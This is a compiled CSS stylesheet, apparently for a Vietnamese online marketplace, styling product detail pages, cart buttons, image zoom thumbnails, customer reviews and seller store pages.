        .detail-product-page .infor-product .quality-product-detail .btn-add-cart img {
          height: 22px;
          margin-right: 7px; }
    .detail-product-page .infor-product .choice-address {
      float: left;
      width: 100%;
      border-bottom: 1px solid #c0c0c040;
      margin-bottom: 12px;
      padding-bottom: 12px; }
      .detail-product-page .infor-product .choice-address .btn-choice-address {
        background: #FFFAED;
        border: 1px solid #FFC107;
        box-sizing: border-box;
        border-radius: 5px;
        padding: 12px 18px;
        color: #4B4B4B;
        font-size: 14px;
        float: left;
        width: 100%;
        margin-bottom: 10px; }
      .detail-product-page .infor-product .choice-address .report-product {
        color: #0075FF;
        float: left;
        width: 100%;
        padding-left: 15px;
        font-size: 14px; }
        .detail-product-page .infor-product .choice-address .report-product img {
          margin-right: 6px; }
    .detail-product-page .infor-product .contact-store-product {
      float: left;
      width: 212px; }
      @media (max-width: 767px) {
        .detail-product-page .infor-product .contact-store-product {
          width: 100%; } }
      .detail-product-page .infor-product .contact-store-product .camket-store {
        float: left;
        width: 100%;
        border: 1px solid rgba(191, 191, 191, 0.2);
        box-sizing: border-box;
        border-radius: 5px;
        padding: 12px;
        margin-bottom: 15px; }
        .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store {
          float: left;
          width: 100%;
          -js-display: flex;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-flex-flow: row nowrap;
          -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
          -webkit-align-items: top;
          -ms-flex-align: top;
          align-items: top;
          -webkit-justify-content: flex-start;
          -ms-flex-pack: justify;
          justify-content: flex-start;
          width: 100%;
          margin-bottom: 7px; }
          .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store .img {
            float: left;
            width: 30px;
            min-width: 30px;
            margin-right: 3px; }
          .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store .title {
            font-size: 12px;
            color: #4D4D4D;
            float: left; }
            .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store .title h2 {
              font-size: 14px;
              margin: 0; }
              .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store .title h2 a {
                color: #5D9EFF; }
            .detail-product-page .infor-product .contact-store-product .camket-store .item-camket-store .title p {
              margin-bottom: 0px; }
        .detail-product-page .infor-product .contact-store-product .camket-store .button-store {
          float: left;
          width: 100%;
          margin-bottom: 13px; }
          .detail-product-page .infor-product .contact-store-product .camket-store .button-store a {
            font-weight: 500;
            font-size: 13px;
            color: #FFFFFF;
            background: #84C225;
            border-radius: 3px;
            float: left;
            width: 100%;
            text-align: center;
            padding: 6px 0;
            letter-spacing: .5px; }
            .detail-product-page .infor-product .contact-store-product .camket-store .button-store a:hover {
              background: #F04A54; }
      .detail-product-page .infor-product .contact-store-product .box-sale-contact {
        float: left;
        width: 100%;
        border: 1px solid rgba(191, 191, 191, 0.2);
        box-sizing: border-box;
        border-radius: 5px;
        padding: 12px; }
        .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact {
          float: left;
          width: 100%;
          -js-display: flex;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-flex-flow: row nowrap;
          -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
          -webkit-align-items: top;
          -ms-flex-align: top;
          align-items: top;
          -webkit-justify-content: flex-start;
          -ms-flex-pack: justify;
          justify-content: flex-start;
          width: 100%;
          margin-bottom: 7px; }
          .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact .img {
            float: left;
            width: 30px;
            min-width: 30px;
            margin-right: 3px; }
          .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact .title {
            font-size: 12px;
            color: #4D4D4D;
            float: left; }
            .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact .title b {
              font-size: 14px;
              margin: 0;
              color: #3F3F3F; }
              .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact .title b a {
                color: #5D9EFF; }
            .detail-product-page .infor-product .contact-store-product .box-sale-contact .item-sale-contact .title p {
              margin-bottom: 0px; }
        .detail-product-page .infor-product .contact-store-product .box-sale-contact .btn-register-sale {
          float: left;
          width: 100%;
          border-top: 1px solid rgba(191, 191, 191, 0.2);
          color: #616161;
          margin-top: 10px;
          padding-top: 12px; }
          .detail-product-page .infor-product .contact-store-product .box-sale-contact .btn-register-sale a {
            float: left;
            background: #84C225;
            border-radius: 5px;
            color: #FFFFFF;
            padding: 4px 12px 1px 12px; }
            .detail-product-page .infor-product .contact-store-product .box-sale-contact .btn-register-sale a:hover {
              background: #F04A54;
              color: #fff; }
    .detail-product-page .infor-product .addcart-detail-product {
      float: left;
      width: 100%;
      margin-top: 10px; }
      @media (max-width: 767px) {
        .detail-product-page .infor-product .addcart-detail-product {
          display: flex; } }
      @media (max-width: 600px) {
        .detail-product-page .infor-product .addcart-detail-product {
          display: block; } }
      .detail-product-page .infor-product .addcart-detail-product .buy-now, .detail-product-page .infor-product .addcart-detail-product .btn-add-cart {
        margin-top: 10px;
        border-radius: 4px;
        background-color: #e4c62b;
        padding: 15px 40px;
        color: #333333;
        font-size: 16px;
        font-weight: 700;
        text-align: center;
        width: 100%;
        margin-right: 30px;
        white-space: nowrap; }
        .detail-product-page .infor-product .addcart-detail-product .buy-now:hover, .detail-product-page .infor-product .addcart-detail-product .btn-add-cart:hover {
          background: red;
          color: #fff; }
        @media (max-width: 600px) {
          .detail-product-page .infor-product .addcart-detail-product .buy-now, .detail-product-page .infor-product .addcart-detail-product .btn-add-cart {
            width: 100%;
            float: left;
            margin-right: 0; } }
      .detail-product-page .infor-product .addcart-detail-product .btn-add-cart {
        background-color: #84C225;
        color: #fff; }
      .detail-product-page .infor-product .addcart-detail-product .btn-like {
        border-radius: 4px;
        background-color: #e0e0e0;
        margin-top: 10px;
        font-size: 20px;
        min-width: 75px;
        display: inline-block;
        text-align: center; }
        .detail-product-page .infor-product .addcart-detail-product .btn-like a {
          color: red;
          display: inline-block;
          height: 100%;
          width: 100%;
          padding: 15px 0px; }
        .detail-product-page .infor-product .addcart-detail-product .btn-like:hover {
          background: red; }
          .detail-product-page .infor-product .addcart-detail-product .btn-like:hover a {
            color: #fff; }
        @media (max-width: 600px) {
          .detail-product-page .infor-product .addcart-detail-product .btn-like {
            position: absolute;
            right: 0px;
            top: -55px;
            width: 40px;
            height: 40px;
            font-size: 20px;
            min-width: 40px; }
            .detail-product-page .infor-product .addcart-detail-product .btn-like a {
              padding: 0;
              line-height: 40px; } }
  .detail-product-page .pad-white {
    margin-top: 30px; }
  .detail-product-page .infor-detail {
    float: left;
    width: Calc(100% - 280px);
    border-right: 1px solid #ebebeb;
    padding-right: 15px; }
    @media (max-width: 991px) {
      .detail-product-page .infor-detail {
        width: 100%;
        padding-right: 0;
        border-right: none; } }
  .detail-product-page .contact-product {
    float: right;
    width: 280px;
    padding-left: 15px; }
    @media (max-width: 991px) {
      .detail-product-page .contact-product {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
        border-top: 1px solid #ebebeb; } }
    .detail-product-page .contact-product h3 {
      color: #333333;
      font-size: 17px;
      font-weight: 500;
      margin: 15px 0px 10px 0; }
    .detail-product-page .contact-product p {
      margin-bottom: 0; }
      .detail-product-page .contact-product p b {
        color: #84C225;
        font-weight: 400; }
    .detail-product-page .contact-product ul {
      list-style: none;
      padding: 0;
      margin: 0; }
      .detail-product-page .contact-product ul li {
        display: inline-block;
        margin-right: 15px;
        margin-top: 5px; }
        .detail-product-page .contact-product ul li a {
          width: 24px;
          height: 24px;
          background-color: #333333;
          display: inline-block;
          border-radius: 50px;
          text-align: center;
          line-height: 24px;
          color: #fff; }
  .detail-product-page .tab-detail {
    float: left;
    width: 100%;
    margin-bottom: 25px; }
    .detail-product-page .tab-detail ul {
      list-style: none;
      padding: 0;
      margin: 0; }
      .detail-product-page .tab-detail ul li {
        display: inline-block;
        margin-right: 30px; }
        @media (max-width: 600px) {
          .detail-product-page .tab-detail ul li {
            margin-right: 20px; } }
        .detail-product-page .tab-detail ul li a {
          color: #828282;
          font-size: 17px;
          font-weight: 700;
          text-transform: uppercase; }
          @media (max-width: 600px) {
            .detail-product-page .tab-detail ul li a {
              font-size: 15px; } }
        .detail-product-page .tab-detail ul li.active a {
          color: #4f4f4f; }
  .detail-product-page .cmt {
    float: left;
    width: 100%;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #ebebeb; }
    .detail-product-page .cmt img {
      width: 100%; }

/* detail product*/
#Zoom-1 .mz-expand div a,
html body .mz-expand div:last-child a,
html body .mz-expand div:first-child a,
.mz-expand a,
.mz-zoom-window div:last-child,
.mz-zoom-window div:first-child,
.mz-zoom-window a, .mz-figure span,
.mz-figure div:first-child,
.mz-figure div:last-child,
.mz-figure span:first-child,
.mz-zoom-window span, .mz-active span {
  text-indent: 9000px !important;
  color: #000 !important;
  opacity: 0; }

.big-img {
  text-align: center;
  max-height: 460px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  margin-top: 0px;
  position: relative;
  float: right;
  width: Calc(100% - 90px);
  border: 1px solid #ebebeb;
  padding: 0px;
  min-height: 460px;
  display: flex;
  align-items: center; }
  @media (max-width: 500px) {
    .big-img {
      min-height: 320px; } }

.thumb-img {
  text-align: center;
  float: left;
  width: 100%;
  width: 75px;
  position: relative;
  z-index: 999; }

.thumb-img a {
  border: none;
  padding: 3px;
  height: 65px;
  overflow: hidden;
  text-align: center;
  border: 1px solid #ebebeb;
  border-radius: 5px; }

.thumb-img a img {
  display: inline-block; }

a[data-zoom-id] img, .mz-thumb img {
  border: 0;
  box-shadow: none;
  box-sizing: border-box;
  width: initial;
  height: 100%; }

.selectors {
  float: left;
  width: 100%;
  margin-top: 30px; }

#owl-detail {
  opacity: 1;
  display: block;
  width: 75px;
  margin: 60px auto;
  display: inline-block !important;
  float: initial; }

#owl-detail .slick-next {
  position: absolute;
  right: 33px;
  top: initial;
  zoom: 0.6;
  bottom: -65px;
  width: 60px;
  height: 60px;
  z-index: 99;
  border: none;
  background: transparent;
  margin: auto;
  padding: 0;
  text-indent: -8000px;
  outline: none;
  transform: rotate(90deg); }

#owl-detail .slick-prev {
  position: absolute;
  right: 31px;
  left: initial;
  zoom: .6;
  top: -65px;
  bottom: initial;
  width: 60px;
  height: 60px;
  z-index: 99;
  border: none;
  background: transparent;
  margin: auto;
  padding: 0;
  text-indent: -8000px;
  outline: none;
  transform: rotate(90deg); }

#owl-detail .slick-next:after, #owl-detail .slick-next:before {
  background: #333; }

#owl-detail .slick-next:hover:after, #owl-detail .slick-next:hover:before {
  background: #de2827; }

#owl-detail .slick-prev:after, #owl-detail .slick-prev:before {
  background: #333; }

#owl-detail .slick-prev:before {
  left: 22px;
  top: 35px; }

#owl-detail .slick-prev:after {
  left: 22px;
  top: 28px; }

#owl-detail .slick-next:before {
  left: 22px;
  top: 35px; }

#owl-detail .slick-next:after {
  left: 22px;
  top: 28px; }

#owl-detail .slick-prev:hover:after, #owl-detail .slick-prev:hover:before {
  background: #de2827; }

#owl-detail .owl-item a {
  width: 71px;
  height: 71px;
  border: 1px solid #ebebeb;
  text-align: center; }

#owl-detail .owl-prev {
  position: absolute;
  left: -27px;
  bottom: 20px;
  font-size: 22px; }

#owl-detail .owl-next {
  position: absolute;
  right: -27px;
  bottom: 20px;
  font-size: 22px; }

.mz-thumb-selected img {
  -webkit-filter: brightness(100%);
  filter: brightness(100%); }

#owl-detail .owl-item .mz-thumb-selected {
  border: 1px solid #000; }

.mz-thumb:hover:not(.mz-thumb-selected) img {
  -webkit-filter: brightness(100%);
  filter: brightness(100%); }

.no-cssfilters-magic .mz-thumb:hover:not(.mz-thumb-selected) img {
  opacity: 1;
  filter: alpha(opacity=1); }

.title-detail-product {
  float: left;
  width: 100%; }

.title-detail-product h1 {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  color: #de2827;
  font-family: "gotham medium";
  font-size: 18px;
  line-height: 25px;
  text-transform: uppercase; }

/*end detail product*/
.sort-promote-desc {
  float: left;
  width: 100%;
  color: #565656; }
  .sort-promote-desc h2 {
    font-size: 14px;
    color: #414141;
    margin: 5px 0px 15px 0; }
  .sort-promote-desc p span {
    font-size: 18px; }

.tiny-sort-desc {
  float: left;
  width: 100%;
  position: relative;
  padding-bottom: 30px; }
  .tiny-sort-desc .btn-show-all {
    float: left;
    width: 100%;
    color: #479CFF;
    background-image: linear-gradient(to bottom, rgba(255, 0, 0, 0), white);
    position: absolute;
    bottom: 0;
    left: 0;
    height: 45px;
    text-align: center;
    line-height: 70px;
    cursor: cell; }

.desc-product {
  float: left;
  width: 100%; }
  .desc-product .content-desc-product {
    float: left;
    width: Calc(100% - 395px);
    border-right: 15px solid rgba(229, 229, 229, 0.5);
    background: #fff;
    margin-bottom: 15px;
    padding: 17px;
    color: #303030;
    font-size: 14px;
    position: relative; }
    @media (max-width: 991px) {
      .desc-product .content-desc-product {
        width: 100%; } }
    .desc-product .content-desc-product h2 {
      float: left;
      width: 100%;
      font-size: 18px;
      margin: 5px 0px 10px 0px;
      font-weight: 400;
      color: #434343; }
    .desc-product .content-desc-product table {
      float: left;
      width: 100%;
      margin-bottom: 20px;
      color: #484848; }
      .desc-product .content-desc-product table tr td {
        border: 1px solid rgba(124, 124, 124, 0.2);
        padding: 7px 12px 5px 12px; }
        .desc-product .content-desc-product table tr td:first-child {
          background: #EEEEEE;
          font-weight: 500;
          color: #000;
          width: 180px; }
    .desc-product .content-desc-product p {
      margin-bottom: 5px; }
    .desc-product .content-desc-product .btn-show-all {
      float: left;
      width: 100%;
      color: #479CFF;
      background-image: linear-gradient(to bottom, rgba(255, 0, 0, 0), white);
      position: absolute;
      bottom: 0;
      left: 0;
      height: 45px;
      text-align: center;
      line-height: 70px;
      cursor: cell; }
  .desc-product .supplier-address {
    float: left;
    width: 395px;
    background: #fff;
    padding: 17px;
    margin-bottom: 15px;
    color: #747474; }
    @media (max-width: 991px) {
      .desc-product .supplier-address {
        width: 100%; } }
    .desc-product .supplier-address h2 {
      float: left;
      width: 100%;
      font-size: 18px;
      margin: 5px 0px 10px 0px;
      font-weight: 400;
      color: #434343; }

.ctn-review-product {
  float: left;
  width: 100%; }
  .ctn-review-product .rate-review-star {
    float: left;
    width: 100%;
    position: relative; }
    .ctn-review-product .rate-review-star .title-review-detail {
      float: left;
      width: 100%;
      padding: 20px 15px;
      margin-bottom: 15px;
      position: absolute;
      left: 0;
      top: 0; }
      .ctn-review-product .rate-review-star .title-review-detail h2 {
        font-size: 17px;
        float: left;
        color: #434343;
        margin: 0;
        font-weight: 500; }
      .ctn-review-product .rate-review-star .title-review-detail a {
        float: right;
        color: #84C225; }
    .ctn-review-product .rate-review-star .flex-rate-review {
      float: left;
      width: 100%;
      border-bottom: 1px solid #c0c0c040;
      margin-bottom: 15px; }
      .ctn-review-product .rate-review-star .flex-rate-review .number-star {
        font-weight: normal;
        font-size: 16px;
        line-height: 26px;
        color: #292929;
        float: left;
        width: 25%;
        text-align: center;
        margin-bottom: 30px;
        margin-top: 0px;
        padding-top: 50px; }
        @media (max-width: 991px) {
          .ctn-review-product .rate-review-star .flex-rate-review .number-star {
            width: 100%; } }
        .ctn-review-product .rate-review-star .flex-rate-review .number-star h3 {
          font-weight: 500;
          font-size: 46px;
          line-height: 26px;
          color: #F13939; }
        .ctn-review-product .rate-review-star .flex-rate-review .number-star .star-review i {
          color: #C4C4C4; }
        .ctn-review-product .rate-review-star .flex-rate-review .number-star span {
          color: #6D6D6D;
          font-size: 15px; }
      .ctn-review-product .rate-review-star .flex-rate-review .process-star {
        float: left;
        width: 50%;
        text-align: center;
        color: #9B9B9B;
        padding-bottom: 30px;
        border-right: 1px solid #c0c0c040;
        border-left: 1px solid #c0c0c040;
        padding-top: 50px; }
        @media (max-width: 991px) {
          .ctn-review-product .rate-review-star .flex-rate-review .process-star {
            width: 60%; } }
        @media (max-width: 767px) {
          .ctn-review-product .rate-review-star .flex-rate-review .process-star {
            width: 100%;
            padding-top: 10px;
            padding-bottom: 10px; } }
        .ctn-review-product .rate-review-star .flex-rate-review .process-star .cus-width {
          margin: 0 auto;
          max-width: 350px; }
        .ctn-review-product .rate-review-star .flex-rate-review .process-star .progress {
          height: 10px;
          border-radius: 5px; }
        .ctn-review-product .rate-review-star .flex-rate-review .process-star .progress-bar-success {
          background: #84C225; }
        .ctn-review-product .rate-review-star .flex-rate-review .process-star .title-process {
          float: left;
          font-size: 15px;
          margin-top: -1px; }
          .ctn-review-product .rate-review-star .flex-rate-review .process-star .title-process img {
            float: right;
            margin-top: -5px;
            margin-left: 3px; }
        .ctn-review-product .rate-review-star .flex-rate-review .process-star .count-review {
          margin-top: -5px;
          font-size: 15px; }
      .ctn-review-product .rate-review-star .flex-rate-review .btn-comment {
        float: left;
        width: 25%;
        font-size: 15px;
        color: #636363;
        text-align: center;
        margin-bottom: 30px;
        padding-top: 50px; }
        @media (max-width: 991px) {
          .ctn-review-product .rate-review-star .flex-rate-review .btn-comment {
            width: 40%; } }
        @media (max-width: 767px) {
          .ctn-review-product .rate-review-star .flex-rate-review .btn-comment {
            width: 100%;
            padding-top: 10px; } }
        .ctn-review-product .rate-review-star .flex-rate-review .btn-comment a {
          background: #FFC700;
          border-radius: 5px;
          color: #2B2B2B;
          padding: 10px 30px 9px 30px;
          display: inline-block; }
          .ctn-review-product .rate-review-star .flex-rate-review .btn-comment a:hover {
            background: #F04A54;
            color: #fff; }
  .ctn-review-product .choice-filter-comment {
    float: left;
    width: 100%;
    position: relative;
    padding: 15px; }
    .ctn-review-product .choice-filter-comment label {
      font-size: 15px;
      float: left;
      color: #444444;
      margin-right: 15px; }
    .ctn-review-product .choice-filter-comment select {
      float: left;
      margin-right: 15px;
      border: 1px solid #c0c0c040;
      padding: 5px 15px 5px 10px;
      margin-top: -4px; }
      @media (max-width: 767px) {
        .ctn-review-product .choice-filter-comment select {
          margin-bottom: 10px; } }
  .ctn-review-product .list-comment-review {
    float: left;
    width: 100%;
    padding: 15px; }
    .ctn-review-product .list-comment-review .item-comment-review-lv1 {
      float: left;
      width: 100%;
      margin-bottom: 30px; }
      .ctn-review-product .list-comment-review .item-comment-review-lv1 .header-item-comment-lv1 {
        float: left;
        width: 150px;
        text-align: center; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .header-item-comment-lv1 .img {
          float: left;
          width: 100%;
          text-align: center;
          margin-bottom: 10px; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .header-item-comment-lv1 h3 {
          float: left;
          width: 100%;
          font-weight: 500;
          font-size: 15px;
          margin: 0;
          color: #3E3E3E; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .header-item-comment-lv1 .time-comment {
          color: #7E7E7E;
          font-size: 12px; }
      .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 {
        float: left;
        width: Calc(100% - 150px); }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .customer-rate {
          float: left;
          color: #505050;
          font-size: 17px;
          width: 100%;
          margin-bottom: 2px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .customer-rate .star-review {
            float: left;
            margin-top: -4px;
            margin-right: 10px; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .note-rate {
          float: left;
          width: 100%;
          color: #22B345;
          font-size: 13px;
          margin-bottom: 4px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .note-rate img {
            float: left;
            margin-top: -1px;
            margin-right: 4px; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 p {
          font-size: 15px;
          line-height: 20px;
          margin-bottom: 0px;
          color: #404040; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .ctn-cmt-review {
          float: left;
          width: 100%; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt {
          float: left;
          width: 100%;
          margin-top: 10px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt a {
            float: left;
            margin-right: 15px;
            color: #3F89F8; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt span {
            float: left;
            color: #A0A0A0;
            margin-right: 15px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt a.btn-fb-like {
            background: #FFC700;
            border-radius: 5px;
            color: #282828;
            padding: 6px 10px 3px 10px;
            float: left;
            margin-top: -5px; }
            .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt a.btn-fb-like img {
              float: left;
              margin-top: -3px;
              margin-right: 3px; }
            .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt a.btn-fb-like:hover {
              background: #22B345;
              color: #fff; }
            @media (max-width: 767px) {
              .ctn-review-product .list-comment-review .item-comment-review-lv1 .ctn-item-comment-lv1 .list-tool-cmt a.btn-fb-like {
                margin-top: 5px; } }
      .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 {
        float: left;
        width: 100%;
        padding-left: 150px;
        margin-top: 20px; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .header-item-comment-lv2 {
          float: left;
          width: 50px;
          text-align: center; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .ctn-item-comment-lv2 {
          float: left;
          width: Calc(100% - 50px);
          padding-left: 15px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .ctn-item-comment-lv2 .title h3 {
            float: left;
            color: #000000;
            font-size: 14px;
            margin: 0; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .ctn-item-comment-lv2 .title .flag-cmt {
            float: left;
            margin-left: 40px;
            font-size: 12px;
            opacity: 0; }
            .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .ctn-item-comment-lv2 .title .flag-cmt img {
              margin-right: 5px;
              margin-top: -5px; }
          .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2 .ctn-item-comment-lv2 p {
            float: left;
            width: 100%; }
        .ctn-review-product .list-comment-review .item-comment-review-lv1 .item-comment-review-lv2:hover .ctn-item-comment-lv2 .title .flag-cmt {
          opacity: 1; }

.product-group {
  margin: 0px -7px; }
  .product-group .title-box {
    float: left;
    width: 100%;
    padding: 0px 10px;
    margin-bottom: 15px; }
    .product-group .title-box h2 {
      font-size: 17px;
      float: left;
      color: #434343;
      margin: 0;
      font-weight: 500; }
    .product-group .title-box a {
      float: right;
      color: #84C225; }
  .product-group .slider-product-group {
    float: left;
    width: 100%; }
    .product-group .slider-product-group .slick-slide > div {
      padding: 0px 7px; }
    .product-group .slider-product-group .item-product {
      border: none;
      margin: 5px 0;
      border-radius: 0px;
      padding: 0; }
      .product-group .slider-product-group .item-product:hover {
        box-shadow: 0px 0px 6px #463f3f40; }
      .product-group .slider-product-group .item-product .title {
        padding: 13px 13px; }
      @media (max-width: 767px) {
        .product-group .slider-product-group .item-product .img {
          padding: 35%; } }

.list-new-product {
  float: left;
  width: 100%; }
  .list-new-product .box-news-product {
    float: left;
    width: 50%;
    background: #fff;
    padding: 15px;
    margin-bottom: 30px; }
    .list-new-product .box-news-product:first-child {
      border-right: 7px solid rgba(229, 229, 229, 0.5); }
    .list-new-product .box-news-product:last-child {
      border-left: 7px solid rgba(229, 229, 229, 0.5); }
    @media (max-width: 991px) {
      .list-new-product .box-news-product {
        width: 100%; } }
    .list-new-product .box-news-product .title-box {
      float: left;
      width: 100%;
      margin-bottom: 15px; }
      .list-new-product .box-news-product .title-box h2 {
        font-size: 17px;
        float: left;
        color: #434343;
        margin: 0;
        font-weight: 500; }
      .list-new-product .box-news-product .title-box a {
        float: right;
        color: #84C225; }
    .list-new-product .box-news-product .item-news-product {
      float: left;
      width: 100%;
      padding: 12px; }
      .list-new-product .box-news-product .item-news-product:hover {
        box-shadow: 0px 0px 6px #463f3f40; }
      .list-new-product .box-news-product .item-news-product .img {
        float: left;
        width: 85px;
        text-align: center;
        padding-right: 15px; }
      .list-new-product .box-news-product .item-news-product .title {
        float: left;
        width: Calc(100% - 85px); }
        .list-new-product .box-news-product .item-news-product .title h2 {
          font-weight: 300;
          font-size: 15px;
          margin: 0 0 5px 0;
          color: #2C2C2C; }
          .list-new-product .box-news-product .item-news-product .title h2 a {
            color: #2C2C2C; }
            .list-new-product .box-news-product .item-news-product .title h2 a:hover {
              color: #84C225; }
        .list-new-product .box-news-product .item-news-product .title p {
          font-weight: 500;
          color: #767676;
          font-size: 14px;
          float: left;
          width: 100%;
          margin-bottom: 0px; }
          .list-new-product .box-news-product .item-news-product .title p b {
            font-size: 15px;
            color: #363636;
            margin-right: 5px; }
        .list-new-product .box-news-product .item-news-product .title span {
          color: #767676;
          font-size: 14px; }
        .list-new-product .box-news-product .item-news-product .title i {
          float: left;
          width: 100%;
          font-size: 12px;
          font-style: normal; }
          .list-new-product .box-news-product .item-news-product .title i img {
            margin-right: 6px; }

.gianhang-page {
  float: left;
  width: 100%; }
  .gianhang-page .row-5 {
    margin: 0px -5px; }
    .gianhang-page .row-5 .pad-5 {
      padding: 0px 5px; }
  .gianhang-page .address-store {
    float: left;
    width: 100%;
    background: #fff;
    padding: 15px 20px;
    margin-bottom: 12px; }
    .gianhang-page .address-store h2 {
      color: #FF4D00;
      font-size: 18px;
      margin: 5px 0 10px 0; }
    .gianhang-page .address-store .certifi {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
    .gianhang-page .address-store .type {
      color: #424242;
      font-size: 14px;
      float: left;
      width: 100%;
      border-bottom: 1px solid rgba(146, 146, 146, 0.2);
      padding-bottom: 12px;
      margin-bottom: 12px; }
      .gianhang-page .address-store .type b {
        display: inline-block;
        width: 100%; }
    .gianhang-page .address-store .infor-address-store {
      float: left;
      width: 100%; }
      .gianhang-page .address-store .infor-address-store p {
        margin-bottom: 5px; }
        .gianhang-page .address-store .infor-address-store p img {
          margin-right: 5px;
          float: left;
          margin-top: 2px; }
  .gianhang-page .cate-product-instore {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 12px; }
    .gianhang-page .cate-product-instore .title-box {
      float: left;
      width: 100%;
      padding: 15px 20px 13px 20px;
      border-bottom: 1px solid rgba(146, 146, 146, 0.2); }
      .gianhang-page .cate-product-instore .title-box h2 {
        margin: 0;
        font-size: 14px;
        color: #494949; }
        .gianhang-page .cate-product-instore .title-box h2 img {
          float: left;
          margin-right: 5px;
          margin-top: 2px; }
    .gianhang-page .cate-product-instore .item-cate-instore {
      float: left;
      width: 100%;
      padding: 15px 20px 0 20px; }
      .gianhang-page .cate-product-instore .item-cate-instore h2 {
        margin: 0 0 0 0;
        font-size: 16px;
        font-weight: 400;
        color: #404040;
        float: left;
        padding-bottom: 3px;
        border-bottom: 2px solid transparent; }
        .gianhang-page .cate-product-instore .item-cate-instore h2:hover {
          border-bottom: 2px solid #00000052; }
        .gianhang-page .cate-product-instore .item-cate-instore h2 a {
          color: #404040; }
      .gianhang-page .cate-product-instore .item-cate-instore .content {
        float: left;
        width: 100%;
        margin: 15px 0 0  0; }
        .gianhang-page .cate-product-instore .item-cate-instore .content ul {
          float: left;
          width: 100%;
          padding-left: 17px; }
          .gianhang-page .cate-product-instore .item-cate-instore .content ul li {
            float: left;
            width: 100%;
            margin-bottom: 5px; }
            .gianhang-page .cate-product-instore .item-cate-instore .content ul li a {
              color: #3F3F3F; }
              .gianhang-page .cate-product-instore .item-cate-instore .content ul li a:hover {
                color: #FF4D00; }
              .gianhang-page .cate-product-instore .item-cate-instore .content ul li a span {
                color: #BFBFBF; }
  .gianhang-page .ads-store {
    float: left;
    width: 100%;
    margin-bottom: 10px; }
    .gianhang-page .ads-store a img {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
  .gianhang-page .camket-instore {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 10px;
    padding: 15px 12px; }
    .gianhang-page .camket-instore .item-camket-instore {
      float: left;
      width: 100%;
      display: flex; }
      .gianhang-page .camket-instore .item-camket-instore .img {
        min-width: 30px;
        margin-right: 6px; }
      .gianhang-page .camket-instore .item-camket-instore .title h2 {
        font-weight: 500;
        font-size: 14px;
        margin: 0;
        color: #444444; }
      .gianhang-page .camket-instore .item-camket-instore .title p {
        font-size: 13px; }
    .gianhang-page .camket-instore .item-type-instore {
      float: left;
      width: 100%; }
      .gianhang-page .camket-instore .item-type-instore .img a {
        min-width: 27px;
        margin-right: 6px;
        float: left;
        margin-top: -5px; }
      .gianhang-page .camket-instore .item-type-instore .img b {
        color: #2B2B2B; }
  .gianhang-page .box-product-instore {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 10px;
    padding: 15px 12px; }
    .gianhang-page .box-product-instore .title-box {
      float: left;
      width: 100%; }
      .gianhang-page .box-product-instore .title-box h2 {
        font-weight: normal;
        font-size: 18px;
        color: #292929;
        margin: 7px 0px 10px 0; }
    .gianhang-page .box-product-instore .list-product-categories {
      padding: 0; }
  .gianhang-page .banner-ads {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 10px; }

.detail-gianhang {
  float: left;
  width: 100%;
  padding: 12px;
  background: #fff; }
  .detail-gianhang .title-box {
    float: left;
    width: 100%; }
    .detail-gianhang .title-box h2 {
      font-weight: normal;
      font-size: 18px;
      color: #292929;
      margin: 7px 0px 15px 0; }
  .detail-gianhang .images-detail-store .row {
    margin: 0px -5px; }
    .detail-gianhang .images-detail-store .row .col-lg-6 {
      padding: 0px 5px; }
